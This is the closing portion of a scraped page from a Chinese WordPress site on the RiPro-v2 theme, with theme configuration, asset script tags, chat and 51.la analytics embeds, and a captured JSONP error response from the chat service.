var riprov2 = {"home_url":"https://www.godpua.com","admin_url":"https://www.godpua.com/wp-admin/admin-ajax.php","is_qq_captcha":"0","is_single_gallery":"1","comment_list_order":"asc","infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"\u52a0\u8f7d\u4e2d...","site_notice":{"is":"0","auto":"1","color":"#5b5b5b","html":"\u003Cdiv class=\"notify-content\"\u003E\u003Ch3\u003E\u003Ci class=\"fa fa-bell-o mr-2\"\u003E\u003C/i\u003ERiPro-v2\u6700\u65b0\u7248\u672c\u66f4\u65b0\u65e5\u5fd7\u003C/h3\u003E\u003Cdiv\u003E\u8fd9\u662f\u4e00\u6761\u7f51\u7ad9\u516c\u544a\uff0c\u53ef\u5728\u540e\u53f0\u5f00\u542f\u6216\u5173\u95ed\uff0c\u53ef\u81ea\u5b9a\u4e49\u80cc\u666f\u989c\u8272\uff0c\u6807\u9898\uff0c\u5185\u5bb9\uff0c\u6b64\u5904\u53ef\u4f7f\u7528html\u6807\u7b7e...\u003C/div\u003E\u003C/div\u003E"},"site_js_text":{"login_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg1_txt":"\u90ae\u7bb1\u683c\u5f0f\u9519\u8bef","reg2_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg3_txt":"\u7528\u6237\u540d\u5fc5\u987b\u662f\u82f1\u6587","pass_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","bind_txt":"\u8bf7\u70b9\u51fb\u9a8c\u8bc1\u6309\u94ae\u8fdb\u884c\u9a8c\u8bc1","copy_txt":" \u590d\u5236\u6210\u529f","poster_txt":"\u6d77\u62a5\u52a0\u8f7d\u5f02\u5e38","mpwx1_txt":"\u8bf7\u4f7f\u7528\u5fae\u4fe1\u626b\u7801\u767b\u5f55","mpwx2_txt":"\u5173\u6ce8\u516c\u4f17\u53f7\u5373\u53ef\u767b\u5f55\u003C/br\u003E\u4e8c\u7ef4\u7801\u6709\u6548\u671f3\u5206\u949f","pay1_txt":"\u652f\u4ed8\u5b8c\u6210","pay2_txt":"\u53d6\u6d88\u652f\u4ed8","pay3_txt":"\u652f\u4ed8\u6210\u529f","capt_txt":"\u9a8c\u8bc1\u4e2d","capt1_txt":"\u9a8c\u8bc1\u901a\u8fc7","capt2_txt":"\u9a8c\u8bc1\u5931\u8d25","prompt_txt":"\u8bf7\u8f93\u5165\u56fe\u7247URL\u5730\u5740","comment_txt":"\u63d0\u4ea4\u4e2d....","comment1_txt":"\u63d0\u4ea4\u6210\u529f"},"pay_type_html":{"html":"\u003Cdiv class=\"pay-button-box\"\u003E\u003Cdiv class=\"pay-item\" id=\"paypal\" data-type=\"55\"\u003E\u003Ci class=\"paypal\"\u003E\u003C/i\u003E\u003Cspan\u003EPayPal\u003C/span\u003E\u003C/div\u003E\u003Cdiv class=\"pay-item\" id=\"alipay\" data-type=\"11\"\u003E\u003Ci class=\"alipay\"\u003E\u003C/i\u003E\u003Cspan\u003E\u652f\u4ed8\u5b9d\u003C/span\u003E\u003C/div\u003E\u003Cdiv class=\"pay-item\" id=\"weixinpay\" data-type=\"12\"\u003E\u003Ci class=\"weixinpay\"\u003E\u003C/i\u003E\u003Cspan\u003E\u5fae\u4fe1\u652f\u4ed8\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","alipay":11,"weixinpay":12,"paypal":55,"iconpay":0},"singular_id":"3771"};
//# sourceURL=app-js-extra
</script>
<script src="https://www.godpua.com/wp-content/themes/ripro-v2/assets/js/app.js?ver=4.6.0" id="app-js"></script>
<script src="https://www.godpua.com/wp-content/themes/ripro-v2/assets/spotlight/spotlight.bundle.js?ver=0.7.0" id="spotlight-js"></script>
<script src="https://www.godpua.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax.min.js?ver=1.12.5" id="jarallax-js"></script>
<script src="https://www.godpua.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax-video.min.js?ver=1.0.1" id="jarallax-video-js"></script>
<script src="https://www.godpua.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.godpua.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>

<!-- 自定义js代码 统计代码 -->
<script>
  (function(d, w, c) {
    if (w[c]) return;
    var s = d.createElement("script");
    w[c] = function() {
      (w[c].z = w[c].z || []).push(arguments);
    };
    s.async = true;
    s.src = "https://static.ahc.ink/hecong.js";
    if (d.head) d.head.appendChild(s);
  })(document, window, "_AIHECONG");
  _AIHECONG("ini",{ channelId : "WA9zu0" });
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JyThFu4SG3xmJ5fb",ck:"JyThFu4SG3xmJ5fb",autoTrack:true,hashMode:true})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://visitapi.aihecong.com/web/addroutes?current%5Burl%5D=https%3A%2F%2Fwww.godpua.com%2F3771.html&current%5Btitle%5D=%E5%A6%82%E4%BD%95%E8%BF%9C%E7%A6%BB%E7%BE%8E%E5%A5%B3-%E7%94%B7%E7%A5%9E%E6%83%85%E6%84%9F&entId=31777&deviceType=Desktop&routes=1&callback=JSONP_1769282153962
body_size: 74
content:
/**/ typeof JSONP_1769282153962 === 'function' && JSONP_1769282153962({"_err":1,"errorNo":"10005","errorCode":"参数错误","server":"merge","aihecong_version":"1.9.1","region":"Shanghai"});